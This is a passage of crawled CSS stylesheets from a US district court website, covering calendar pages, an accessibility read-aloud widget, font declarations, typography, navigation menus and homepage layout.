    border-bottom: 2px solid #E4DCC5;
    border-collapse: collapse;
    height: auto;
    line-height: 19px;
    list-style: none outside none;
    margin: 5px;
    padding: 0 0 0 1em;
    white-space: nowrap;
}
.page-calendar ul.primary li a {
    background: url("../imgs/bg-content-tabs-sprite.png") no-repeat scroll right -75px transparent;
	border: none;
	color: #000000;
    font-family: georgia;
    font-size: 13px;
    font-weight: normal;   
    margin-right: 0.5em;
    padding: 6px 10px 4px;
    text-decoration: none;
}
.page-calendar ul.primary li.active a {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: url("../imgs/bg-content-tabs-sprite.png") no-repeat scroll right -25px transparent;
    border-color: #E4DCC5 #E4DCC5 #f4f1e7;
    border-image: none;
    border-style: solid;
    border-width: 1px;
}

/*Calendar detail page*/
.node-court-calendar{
    background: url("../imgs/bg-content-court-calendar.png") repeat-x scroll left top #EBF0F3;
    border: 1px solid #CCCCCC;
    margin: 20px auto;
    padding: 20px 30px;
    width: 800px;
}
.node-court-calendar .field{
 	margin-bottom: 10px;
}
.node-court-calendar .field .field-label{
	float: left;
	margin-left: 50px;
	width: 110px;
}

/*Overwrite styles from calendar module*/
.view .date-nav-wrapper .date-prev, .view .date-nav-wrapper .date-next  {
	background: none repeat scroll 0 0 #E4DCC5;
}





--- FILE ---
content_type: text/css
request_url: https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_district_browsealoud.css?t7j9px
body_size: 2964
content:
.block--us-courts-browsealoud-browsealoud-widget {
  display:none;
}

@media (min-width: 960px) {

  .block--us-courts-browsealoud-browsealoud-widget {
    display:inline;
  }

  .block--us-courts-browsealoud-browsealoud-widget {
    float: right;
    font-size: 1.2rem;
    line-height: 1em;
    margin-top: -140px;
    margin-right: 270px;
    padding-top: .3rem;
  }

  /* background-color -- Bankruptvy #417491, District #99824b, appeals #A38552, opps #417491*/
  .block--us-courts-browsealoud-browsealoud-widget .block__content a,
  .block--us-courts-browsealoud-browsealoud-widget .block__content button {
      color: #fff !important;
      -moz-border-radius: 4px;
      -webkit-border-radius: 4px;
      border-radius: 4px;
      background-color: #99824b;
      cursor: pointer;
      display: block;
      padding: .3rem;
      position: relative;
      margin-left: 1rem;
      margin-right: 1rem;
      text-indent: -9999px;
      height: 2.3rem;
      width: 2.3rem;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content button .customText::before {
    content: '\f2a2';
    display: block;
    font-family: FontAwesome;
    font-size: 1.5rem;
    left: .2rem;
    padding-top: .2rem;
    position: absolute;
    text-align: center;
    text-indent: 0;
    top: .25rem;
    height: 1.8rem;
    width: 1.9rem;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:visited {
    color: #fff;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:focus {
    color: #fff;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:hover {
    color: #fff;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:active {
    color: #fff;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:hover {
    background-color: #B39C65; /* 10 % lighten*/
  }


}


/* mobile menu */

.browsealoud i,
.browsealoud button {
  cursor: pointer;
  padding: .3rem;
  position: relative;
  margin-left: 0rem;
  margin-right: 0.5rem;
  height: 2.0rem;
  left: 0rem;
  vertical-align: middle;
}

.browsealoud i::before,
.browsealoud button .customText::before {
  content: '\f2a2';
  font-family: FontAwesome;
  font-size: 1.5rem;
  display: block;
  left: .2rem;
  padding-top: .2rem;
  position: absolute;
  text-align: center;
  text-indent: 0;
  top: .25rem;
  height: 2.1rem;
  width: 2.1rem;
  color: #fff !important;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  background-color: #99824b;
}

.browsealoud .customText {
  padding-left: 2.5rem;
} 

/* menu item background color based on court type - 30% lighten*/
.mean-container .mean-nav ul li.browsealoud {
  background-color: #E6CF98;
  border-bottom-width: 0;
}

.mean-container .browsealoud i::before, 
.mean-container .browsealoud button .customText::before {
  left: 0;
}

.mean-container .mean-nav ul li.browsealoud div#__ba_panel {
  padding-left: 5%;
}


--- FILE ---
content_type: text/css
request_url: https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t7j9px
body_size: 28291
content:
/* Fool-proof @font-face */
/* Based on http://coding.smashingmagazine.com/2013/02/14/setting-weights-and-styles-at-font-face-declaration/ */
@font-face {
  font-family: opensans-regular;
  src: url("fonts/opensans-regular/opensans-regular-webfont.eot");
  src: url("fonts/opensans-regular/opensans-regular-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-regular/opensans-regular-webfont.woff") format("woff"), url("fonts/opensans-regular/opensans-regular-webfont.ttf") format("truetype"), url("fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular") format("svg");
  font-weight: 400;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-regular;
    src: url("fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular") format("svg");
}
}
@font-face {
  font-family: opensans-bold;
  src: url("fonts/opensans-bold/opensans-bold-webfont.eot");
  src: url("fonts/opensans-bold/opensans-bold-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-bold/opensans-bold-webfont.woff") format("woff"), url("fonts/opensans-bold/opensans-bold-webfont.ttf") format("truetype"), url("fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold") format("svg");
  font-weight: 600;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-bold;
    src: url("fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold") format("svg");
}
}
@font-face {
  font-family: opensans-italic;
  src: url("fonts/opensans-italic/opensans-italic-webfont.eot");
  src: url("fonts/opensans-italic/opensans-italic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-italic/opensans-italic-webfont.woff") format("woff"), url("fonts/opensans-italic/opensans-italic-webfont.ttf") format("truetype"), url("fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic") format("svg");
  font-weight: 400;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-italic;
    src: url("fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic") format("svg");
}
}
@font-face {
  font-family: opensans-bolditalic;
  src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot");
  src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff") format("woff"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf") format("truetype"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic") format("svg");
  font-weight: 600;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-bolditalic;
    src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic") format("svg");
}
}
@font-face {
  font-family: merriweather-regular;
  src: url("fonts/merriweather-regular/merriweather-regular-webfont.eot");
  src: url("fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-regular/merriweather-regular-webfont.woff") format("woff"), url("fonts/merriweather-regular/merriweather-regular-webfont.ttf") format("truetype"), url("fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-regular;
    src: url("fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular") format("svg");
}
}
@font-face {
  font-family: merriweather-bold;
  src: url("fonts/merriweather-bold/merriweather-bold-webfont.eot");
  src: url("fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-bold/merriweather-bold-webfont.woff") format("woff"), url("fonts/merriweather-bold/merriweather-bold-webfont.ttf") format("truetype"), url("fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-bold;
    src: url("fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold") format("svg");
}
}
@font-face {
  font-family: merriweather-italic;
  src: url("fonts/merriweather-italic/merriweather-italic-webfont.eot");
  src: url("fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-italic/merriweather-italic-webfont.woff") format("woff"), url("fonts/merriweather-italic/merriweather-italic-webfont.ttf") format("truetype"), url("fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-italic;
    src: url("fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic") format("svg");
}
}
@font-face {
  font-family: merriweather-bolditalic;
  src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot");
  src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff") format("woff"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf") format("truetype"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-bolditalic;
    src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic") format("svg");
}
}
/*========== FORMS ==========*/
input[type="submit"] {
  background-color: #417491;
}

#comment-form #edit-actions input[type="submit"] {
  margin: 2px;
}

img, media {
  max-width: 100%;
  height: auto;
}

/*========== TYPOGRAPHY ==========*/
html {
  font-family: 'opensans-regular', sans-serif;
  font-weight: 400;
  font-style: normal;
}
html strong, html b {
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
}
html i, html em {
  font-family: 'opensans-italic', sans-serif;
  font-weight: 400;
  font-style: normal;
}
html i strong, html i b, html em strong, html em b {
  font-family: 'opensans-bolditalic', sans-serif;
  font-weight: 600;
  font-style: normal;
}
html strong i,
html strong em, html b i,
html b em {
  font-family: 'opensans-bolditalic', sans-serif;
  font-weight: 600;
  font-style: normal;
}

body {
  color: #212121;
  font-size: 13.875px;
  font-size: 0.9375rem;
  line-height: 22.2px;
  line-height: 1.5rem;
  -webkit-text-size-adjust: none;
  text-rendering: optimizelegibility;
}
body p {
  margin-top: 1em;
  margin-bottom: 1em;
}
body h1, body h2, body h3, body h4, body h5, body h6 {
  clear: both;
  margin-top: 1em;
  margin-bottom: .5em;
}
body h1, body h2 {
  color: #112e51;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-style: normal;
}
body h1 {
  font-size: 20.35px;
  font-size: 1.375rem;
  line-height: 22.2px;
  line-height: 1.5rem;
}
body h2 {
  font-size: 16.65px;
  font-size: 1.125rem;
  line-height: 20.35px;
  line-height: 1.375rem;
}
body h3 {
  font-size: 14.8px;
  font-size: 1rem;
  line-height: 18.5px;
  line-height: 1.25rem;
  font-family: 'opensans-regular', sans-serif;
  font-weight: 400;
  font-style: normal;
}
body a {
  color: #005ea2;
  text-decoration: none;
}
body a:hover, body a:active {
  color: #112e51;
  text-decoration: underline;
}
body ul,
body ol {
  margin: 1em;
}

/*========== BLOCK THEMES ==========*/
#main-content-wrapper .block {
  margin-bottom: 15px;
}

.block--views-staff-directory-home-court-list,
.block--nodeblock-nb-quick-links-other-resources,
.block--views-news-fp-news-feed,
.blocktheme-lightblue,
.blocktheme-lightgray,
.blocktheme-yellow,
.gradient,
.border_white {
  padding: 1em;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.block--views-staff-directory-home-court-list h2.block__title,
.block--nodeblock-nb-quick-links-other-resources h2.block__title,
.block--views-news-fp-news-feed h2.block__title,
.blocktheme-lightblue h2.block__title,
.blocktheme-lightgray h2.block__title,
.blocktheme-yellow h2.block__title,
.gradient h2.block__title,
.border_white h2.block__title {
  margin-top: 0 !important;
  color: #333;
}

.block--views-staff-directory-home-court-list,
.block--nodeblock-nb-quick-links-other-resources,
.block--views-news-fp-news-feed,
.blocktheme-lightblue {
  background-color: #eef2f7;
}

.blocktheme-lightgray {
  background-color: #f1f1f1;
}

.blocktheme-yellow {
  background-color: #fff9eb;
}

.border_white {
  border: 1px solid #d6d7d9;
  background-color: transparent;
}

.gradient {
  /* IE; docs say this should go first */
  *zoom: 1;
  filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFDCE4EF', endColorstr='#FFFFFFFF');
  /* Fallback: */
  background: #dce4ef;
  /* CSS 3 plus vendor prefixes: */
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #dce4ef), color-stop(100%, #ffffff));
  background-image: -webkit-linear-gradient(#dce4ef, #ffffff);
  background-image: -moz-linear-gradient(#dce4ef, #ffffff);
  background-image: -o-linear-gradient(#dce4ef, #ffffff);
  background-image: linear-gradient(#dce4ef, #ffffff);
  -webkit-box-shadow: rgba(0, 0, 0, 0.26) 0 1px 1px;
  -moz-box-shadow: rgba(0, 0, 0, 0.26) 0 1px 1px;
  box-shadow: rgba(0, 0, 0, 0.26) 0 1px 1px;
}

.view-checklist .view-header {
  color: #112e51;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-size: 20.35px;
  font-size: 1.375rem;
  line-height: 22.2px;
  line-height: 1.5rem;
  padding-left: 30px;
  margin-bottom: 30px;
}
.view-checklist .view-header:before {
  content: "\f0f6";
  font-family: FontAwesome;
  margin-left: -30px;
  margin-right: 10px;
  position: absolute;
}
.view-checklist .views-row .views-field-title {
  color: #205493;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-size: 15.725px;
  font-size: 1.0625rem;
  line-height: 18.5px;
  line-height: 1.25rem;
}
.view-checklist .views-row .views-field-title:before {
  content: "\f046";
  font-family: FontAwesome;
  margin-right: 10px;
}
.view-checklist .views-row .views-field-body .field-content p {
  margin: 0 1em 1em 30px;
}

/*========== FRONT PAGE BLOCKS ==========*/
.ui-widget-content {
  border: 2px solid #aeb0b5;   /*#5b616b*/
}

.ui-widget-header {
  background: #aeb0b5; /*#5b616b*/
}

.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
  background: #aeb0b5; /*#5b616b*/
}

/*========== FAQS ==========*/
.view-faqs li {
  list-style-type: none;
  margin-bottom: 1em;
}
.view-faqs .fa:before {
  font: normal 14px/1 FontAwesome;
  margin-left: -20px;
  margin-right: 10px;
}
.view-faqs .views-field-title, .view-faqs .views-field-title span {
  color: #205493;
  cursor: pointer;
  display: block;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 13.875px;
  font-size: 0.9375rem;
  line-height: 17.575px;
  line-height: 1.1875rem;
}
.view-faqs .views-field-field-faq-answer {
  margin-left: 25px;
}

/*========== FORMS ==========*/
.view-all-forms .views-row {
  margin: 1.5em 0;
}
.view-all-forms .views-row.views-row-last {
  border: none;
}
.view-all-forms .views-field-title {
  color: #205493;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
  margin-bottom: 0.5em;
}
.view-all-forms .views-label {
  font-weight: bold;
}

.block--custom-search-blocks .search-form .form-type-textfield {
  margin-bottom: 0.3em;
}

/* Remove search lable */
#search-block-form .form-item-search-block-form label {
  display: none;
}

/* Set table cell width for pdf and word doc icons */
td.views-field-field-form-file,
td.views-field-field-form-file-doc {
  min-width: 25px;
  padding: 3px !important;
  vertical-align: middle;
}

/* Hide edit and delete node from displaying to anonymous users */
.not-logged-in th.views-field-edit-node,
.not-logged-in th.views-field-delete-node,
.not-logged-in td.views-field-edit-node,
.not-logged-in td.views-field-delete-node {
  display: none;
}

/*========== FRONT PAGE BLOCKS ==========*/
.front {
  /* Adding an accent horizotal line under the highligthed area */
  /*** SERVICE LINKS ***/
}
.front .l-main {
  border-bottom: none;
}
.front .l-welcome {
  border-bottom: 2px solid #e4dcc5;
  padding-bottom: 20px;
}
@media (min-width: 768px) {
  .front .l-welcome {
    padding-bottom: 0px;
  }
}
@media (min-width: 960px) {
  .front .l-welcome {
    margin-top: 40px;
  }
}
@media (min-width: 960px) {
  .front .oho-site-alert-message {
    margin-bottom: -20px;
    margin-top: 40px;
  }
}
.front ul.welcome-links {
  background-color: #f1f1f1;
  border: 1px solid #DEDDDD;
  padding-left: 0 !important;
  margin: 0;
}
.front ul.welcome-links li {
  border-bottom: 1px solid #DEDDDD;
  position: relative;
  list-style-type: none;
}
.front ul.welcome-links li a {
  color: #212121;
  display: block;
  padding: 10px 20px;
  font-size: 14.8px;
  font-size: 1rem;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.front ul.welcome-links li a:hover {
  background-color: #d6d7d9;
  text-decoration: none !important;
}

/*========== GLOBAL ==========*/
@media (min-width: 960px) {
  .l-branding {
    min-height: 152px;
  }
}

.messages--warning {
  margin-top: 40px;
}

.l-region--sidebar-first {
  margin-top: 50px;
}
@media (min-width: 960px) {
  .l-region--sidebar-first {
    margin-top: 0;
  }
}

.l-region--footer p {
  margin: 0;
}
.l-region--footer a:link,
.l-region--footer a:visited {
  text-decoration: none;
  color: #5b616b;
  font-size: 11.1px;
  font-size: 0.75rem;
}
@media (min-width: 768px) {
  .l-region--footer .block--nodeblock-nb-footer-coptright {
    float: left;
  }
  .l-region--footer .block--nodeblock-nb-footer-quick-links {
    float: right;
  }
}

/*========== HEADER ==========*/
#header-outline {
  background-image: url('../images/../images/bg-header-repeat-adaptive.jpg?1468596881');
  background-repeat: repeat-x;
  background-position: top left;
  -webkit-background-size: 100% 170px;
  -moz-background-size: 100% 170px;
  -o-background-size: 100% 170px;
  background-size: 100% 170px;
}
#header-outline .l-header {
  padding: 10px;
  margin-bottom: 10px;
}
@media (min-width: 768px) {
  #header-outline .l-header {
    padding: 0 !important;
  }
}
@media (min-width: 768px) {
  #header-outline .l-header {
    margin-top: 45px;
  }
}
@media (min-width: 960px) {
  #header-outline .l-header {
    margin-top: 0px;
  }
}

/*** SITE NAME ***/
.court-info {
  margin-top: 1em;
}

h1.court-title {
  clear: none;
  margin: 0;
  text-align: center;
  /*Remove white spacing on top*/
}
h1.court-title a {
  display: block;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
  text-decoration: none !important;
  text-transform: uppercase;
}
h1.court-title a:link, h1.court-title a:visited {
  color: white;
}
@media (min-width: 768px) {
  h1.court-title {
    line-height: 1.7em;
    letter-spacing: 0.1em;
    text-align: left;
  }
  h1.court-title a {
    font-size: 18.5px;
    font-size: 1.25rem;
  }
}
@media (min-width: 960px) {
  h1.court-title a {
    font-size: 22.2px;
    font-size: 1.5rem;
  }
}

h1.site-slogan {
  clear: none;
}
h1.site-slogan a {
  text-transform: none;
}
@media (min-width: 768px) {
  h1.site-slogan a {
    font-size: 12.95px;
    font-size: 0.875rem;
  }
}
@media (min-width: 960px) {
  h1.site-slogan a {
    font-size: 14.8px;
    font-size: 1rem;
  }
}

h2.site-name {
  clear: none;
  margin: 0;
  text-align: center;
  line-height: 37px;
  line-height: 2.5rem;
  /* Increase font size for site name on tablet and desktop view */
}
h2.site-name a {
  display: block;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-style: normal;
  line-height: 1.4em !important;
  text-decoration: none !important;
  font-size: 24.05px;
  font-size: 1.625rem;
  line-height: 29.6px;
  line-height: 2rem;
}
h2.site-name a:link, h2.site-name a:visited {
  color: white;
}
@media (min-width: 768px) {
  h2.site-name {
    text-align: left;
  }
  h2.site-name a {
    font-size: 29.6px;
    font-size: 2rem;
    line-height: 55.5px;
    line-height: 3.75rem;
  }
}
@media (min-width: 960px) {
  h2.site-name a {
    font-size: 33.3px;
    font-size: 2.25rem;
  }
}
h2.site-name .pretitle {
  font-size: 20px;
}

/*** Hide Text Resizer ***/
#block-us-courts-stock-font-resizer {
  display: none !important;
}

/*** Main Navigation Menu ***/
.js .l-header .menu-block-us_courts_menu_blocks_main_nav ul {
  height: 0px;
  padding: 0;
  transform: translateX(-9999px);
}

.l-region--header .menu-block-wrapper ul {
  background: #5b616b;
  float: left;
  margin: 0;
  text-align: center;
  width: 100%;
  /* Sub Menu*/
}
.l-region--header .menu-block-wrapper ul li {
  border-right: 1px solid #fff;
  float: left;
  position: relative;
  list-style: none;
  vertical-align: middle;
}
.l-region--header .menu-block-wrapper ul li:last-of-type {
  border-right: none;
}
.l-region--header .menu-block-wrapper ul li a {
  border-right: none;
  color: #fff;
  display: block;
  padding: 10px 5px;
  line-height: 16.65px;
  line-height: 1.125rem;
}
.l-region--header .menu-block-wrapper ul li a:hover,
.l-region--header .menu-block-wrapper ul li a .nav-hover-color {
  background: #d6d7d9;
  text-decoration: none;
}
.l-region--header .menu-block-wrapper ul li:first-child a {
  border-left: 0 none;
}
.l-region--header .menu-block-wrapper ul li:last-child a {
  border-right: 0 none;
}
.l-region--header .menu-block-wrapper ul .submenu {
  z-index: 500;
}
.l-region--header .menu-block-wrapper ul .submenu:hover > ul {
  display: block;
}
.l-region--header .menu-block-wrapper ul .submenu ul {
  border: 2px solid #d6d7d9;
  border-top: 2px solid #d6d7d9;
  display: none;
  position: absolute;
  width: 200px;
  top: 100%;
  left: 0;
  padding: 0;
  margin: 0;
}
.l-region--header .menu-block-wrapper ul .submenu ul li {
  background: #d6d7d9;
  border-right: none;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a {
  font-size: 13px;
  filter: none;
  display: block;
  line-height: 120%;
  padding: 10px;
  color: #333;
  width: 198px;
  text-align: left;
  display: block;
  padding: 10px 5px;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a:hover {
  background: #f1f1f1;
  text-decoration: underline;
}
.l-region--header .menu-block-wrapper ul .submenu ul li.leaf {
  list-style-image: none;
  list-style-type: none;
}
.l-region--header .menu-block-wrapper ul li:last-child.submenu ul {
  left: auto;
  right: 0px;
}

.nav-hover-color {
  background: #d6d7d9;
}

/*** RESPONSIVE MENU ***/
nav h2 {
  display: none;
}

.mean-container .mean-bar {
  background-color: white;
  border-bottom: 2px solid #212121;
}
.mean-container .mean-bar a.meanmenu-reveal {
  color: #212121;
}

.mean-container nav.mean-nav {
  background-color: #d6d7d9;
}
.mean-container nav.mean-nav .leaf,
.mean-container nav.mean-nav .menu .expanded {
  list-style-image: none;
  list-style-type: none;
}
.mean-container nav.mean-nav ul li {
  background-color: white;
}
.mean-container nav.mean-nav ul li a {
  border-top: 1px solid #5b616b;
  color: #000 !important;
  text-transform: none;
  padding-top: 0.5em;
  padding-bottom: 0.5em;
}
.mean-container nav.mean-nav ul li ul li a {
  background-color: white;
  border-top: 1px solid #d6d7d9 !important;
  color: #000 !important;
}

/*** LEFT NAVIGATION ***/
.l-region--sidebar-first nav ul.menu li,
.l-region--sidebar-first .view-all-forms ul.views-summary li {
  background-color: #ffffff;
  list-style: none;
}
.l-region--sidebar-first nav ul.menu li a:hover,
.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover {
  background-color: #eee;
}
.l-region--sidebar-first nav ul.menu li .active,
.l-region--sidebar-first nav ul.menu li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li .active,
.l-region--sidebar-first .view-all-forms ul.views-summary li a.active {
  background-color: #eee;
  text-decoration: underline;
  border-left: 5px solid #5b616b;
}
.l-region--sidebar-first nav ul.menu li ul li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active {
  margin-left: -10px;
  border-left: 5px solid #5b616b;
}

/* This will hide the top border of left nav */
.block-views-all-forms-all-forms-filters {
  z-index: 1;
}

/*========== NEWS ==========*/
#block-views-news-fp-news-feed .view-content .views-row {
  margin-bottom: 0.8em;
}
#block-views-news-fp-news-feed .view-content .views-field-title {
  color: #205493;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
}
#block-views-news-fp-news-feed .view-content .views-field-view-node {
  font-size: 11.1px;
  font-size: 0.75rem;
}

.news-listing-page .views-row {
  border-bottom: 1px solid #bbb;
  margin-top: 1em;
}
.news-listing-page .views-row.views-row-last {
  border: none;
}
.news-listing-page .views-field-title {
  color: #205493;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
}
.news-listing-page .field-content p {
  margin-top: 0.3em !important;
}

/*========== PAGER ==========*/
.pager li {
  display: inline;
  list-style-type: none;
  padding: 0.5em;
}

/*========== SEARCH ==========*/
/*** SEARCH FORM ***/
.l-region--header #block-search-form {
  /* Move search box position to the bottom of the header area */
}
@media (min-width: 960px) {
  .l-region--header #block-search-form {
    margin-top: -140px;
  }
}

/* CONTENT SEARCH FORM */
#main-content-wrapper .block--custom-search-blocks {
  margin-bottom: 20px;
}
#main-content-wrapper .block--custom-search-blocks #edit-actions,
#main-content-wrapper .block--custom-search-blocks #edit-actions--2 {
  position: static;
}
@media (min-width: 960px) {
  #main-content-wrapper .block--custom-search-blocks .form-type-textfield {
    float: left;
    margin-right: 10px;
    width: 70%;
  }
}

/*========== SLIDESHOW ==========*/
/*** This part is for the slideshow that is placed on homepage ***/
.front .l-region--featured {
  /* Welcome text and image */
}
.front .l-region--featured .flexslider {
  box-shadow: none;
  border: none;
  margin-bottom: 20px;
}
.front .l-region--featured .flexslider ul.slides {
  background-color: #f1f1f1;
}
.front .l-region--featured .wrapper_slider_text {
  padding: 1em 1em 0 1em;
}
.front .l-region--featured .wrapper_slider_text p {
  font-size: 12.95px;
  font-size: 0.875rem;
  margin: 0.5em 0;
}
.front .l-region--featured .wrapper_slider_text h1,
.front .l-region--featured .wrapper_slider_text h2,
.front .l-region--featured .wrapper_slider_text h3 {
  font-size: 16.65px;
  font-size: 1.125rem;
  margin: 0;
}
.front .l-region--featured .wrapper_slider_text h1 a,
.front .l-region--featured .wrapper_slider_text h2 a,
.front .l-region--featured .wrapper_slider_text h3 a {
  color: #212121;
}
@media (min-width: 960px) {
  .front .l-region--featured .field--name-home-slider-image {
    float: left;
    width: 60%;
  }
  .front .l-region--featured .wrapper_slider_text {
    float: right;
    width: 40%;
  }
}
.front .l-region--featured .welcome-img-txt {
  background-color: #f1f1f1;
  display: inline-block;
  padding: 1em;
}
.front .l-region--featured .welcome-img-txt .welcome-txt-wrapper h2 {
  margin: 0;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
  color: #212121;
}
@media (min-width: 960px) {
  .front .l-region--featured .welcome-img-txt .welcome-txt-wrapper {
    float: left;
    width: 60%;
  }
  .front .l-region--featured .welcome-img-txt .welcome-image-wrapper {
    float: right;
    padding-left: 1em;
    width: 40%;
  }
}

/*========== TABS ==========*/
.view-display-id-court_tabs_view ul {
  float: none;
  list-style: none;
  text-align: left;
  margin-left: 0;
}
@media (min-width: 768px) {
  .view-display-id-court_tabs_view ul {
    padding-left: 0;
  }
}
.view-display-id-court_tabs_view ul li {
  display: block;
  margin-left: -20px;
}
@media (min-width: 768px) {
  .view-display-id-court_tabs_view ul li {
    float: left;
    margin-left: 0px;
    margin-top: 3px;
  }
}
.view-display-id-court_tabs_view ul li .views-field-title {
  background: #e4dcc5;
  border-bottom: 2px solid #ffffff;
  border-radius: 2px 2px 0 0;
  cursor: pointer;
  display: block;
}
.view-display-id-court_tabs_view ul li .views-field-title .active {
  background: #d4c7a2;
}
.view-display-id-court_tabs_view ul li .views-field-title span {
  line-height: 2em;
  padding: 20px;
}
.view-display-id-court_tabs_view ul li .views-field-title a {
  color: #333;
  font-weight: bold;
}
.view-display-id-court_tabs_view ul li .views-field-title a.active {
  color: #000;
  text-decoration: underline;
}
@media (min-width: 768px) {
  .view-display-id-court_tabs_view ul li .views-field-title {
    border-bottom: none;
    top: 4px;
    margin-right: 5px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
  }
  .view-display-id-court_tabs_view ul li .views-field-title:hover {
    background: #d4c7a2;
  }
}

/*========== HORIZONTAL TABS ==========*/
.horizontal-tabs {
  border: none !important;
}
.horizontal-tabs ul.horizontal-tabs-list {
  background: none !important;
  border: none !important;
}
.horizontal-tabs ul.horizontal-tabs-list li {
  background: #e4dcc5;
  border-right: none;
  margin-right: 5px;
  margin-top: 3px;
  float: none;
}
@media (min-width: 768px) {
  .horizontal-tabs ul.horizontal-tabs-list li {
    float: left;
  }
}
.horizontal-tabs ul.horizontal-tabs-list li a {
  color: #333;
  background: none;
}
.horizontal-tabs ul.horizontal-tabs-list li a:hover {
  background: #d4c7a2;
}
.horizontal-tabs ul.horizontal-tabs-list li.selected {
  background: #d4c7a2 !important;
  font-weight: bold;
}
.horizontal-tabs ul.horizontal-tabs-list li.selected a {
  background: none !important;
  color: #000;
  text-decoration: underline;
}

